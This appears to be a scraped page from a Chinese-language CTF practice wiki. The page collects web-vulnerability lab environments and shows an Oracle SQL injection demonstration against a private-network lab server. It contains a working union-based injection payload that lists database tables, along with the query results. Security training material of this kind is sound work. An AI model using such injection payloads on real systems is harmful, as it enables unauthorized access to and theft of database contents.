 http://192.168.91.142:8080/index.jsp?id=1 and 1=2  union select null,null,table_name from user_tables
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
ORACLE SQL
/index.jsp?id=1
id username password
0 null user
id username password
0 null user2
© CTFS-WIKI